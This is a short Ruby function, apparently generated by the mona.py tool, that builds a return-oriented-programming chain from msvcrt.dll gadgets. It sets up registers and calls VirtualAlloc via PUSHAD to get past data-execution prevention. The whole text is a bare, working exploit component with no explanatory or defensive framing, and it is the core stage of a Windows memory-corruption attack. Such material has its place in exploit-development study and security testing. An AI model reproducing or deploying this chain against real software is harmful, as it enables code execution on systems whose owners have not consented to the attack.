 *** [ Ruby ] ***
def create_rop_chain()
# rop chain generated with mona.py - www.corelan.be
rop_gadgets =
[
#[---INFO:gadgets_to_set_ebp:---]
0x77c489e8, # POP EBP # RETN [msvcrt.dll]
0x77c489e8, # skip 4 bytes [msvcrt.dll]
#[---INFO:gadgets_to_set_ebx:---]
0x77c4fa1c, # POP EBX # RETN [msvcrt.dll]
0xffffffff, #
0x77c127e1, # INC EBX # RETN [msvcrt.dll]
0x77c127e1, # INC EBX # RETN [msvcrt.dll]
#[---INFO:gadgets_to_set_edx:---]
0x77c5289b, # POP EAX # RETN [msvcrt.dll]
0x2cfe1467, # put delta into eax (-> put 0x00001000 into edx)
0x77c4eb80, # ADD EAX,75C13B66 # ADD EAX,5D40C033 # RETN [msvcrt.dll]
0x77c58fbc, # XCHG EAX,EDX # RETN [msvcrt.dll]
#[---INFO:gadgets_to_set_ecx:---]
0x77c4e0da, # POP EAX # RETN [msvcrt.dll]
0x2cfe04a7, # put delta into eax (-> put 0x00000040 into ecx)
0x77c4eb80, # ADD EAX,75C13B66 # ADD EAX,5D40C033 # RETN [msvcrt.dll]
0x77c14001, # XCHG EAX,ECX # RETN [msvcrt.dll]
#[---INFO:gadgets_to_set_edi:---]
0x77c3048a, # POP EDI # RETN [msvcrt.dll]
0x77c47a42, # RETN (ROP NOP) [msvcrt.dll]
#[---INFO:gadgets_to_set_esi:---]
0x77c46f30, # POP ESI # RETN [msvcrt.dll]
0x77c2aacc, # JMP [EAX] [msvcrt.dll]
0x77c4e392, # POP EAX # RETN [msvcrt.dll]
0x77c1110c, # ptr to &VirtualAlloc() [IAT msvcrt.dll]
#[---INFO:pushad:---]
0x77c12df9, # PUSHAD # RETN [msvcrt.dll]
#[---INFO:extras:---]
0x77c35459, # ptr to 'push esp # ret ' [msvcrt.dll]
].flatten.pack("V*")
return rop_gadgets
end